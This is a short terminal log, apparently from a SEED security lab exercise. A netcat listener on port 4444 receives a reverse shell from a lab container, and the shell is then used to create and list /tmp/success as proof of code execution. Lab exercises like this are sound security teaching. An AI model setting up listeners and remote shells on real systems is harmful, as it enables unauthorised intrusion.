 [11/29/24]seed@VM:~/.../scripts$ nc -l 4444
seed@c08726f283df:~$ ls
ls
seed@c08726f283df:~$ touch tmp/success
touch tmp/success
touch: cannot touch 'tmp/success': No such file or directory
seed@c08726f283df:~$ touch /tmp/success
touch /tmp/success
seed@c08726f283df:~$ ls /tmp
ls /tmp
success
seed@c08726f283df:~$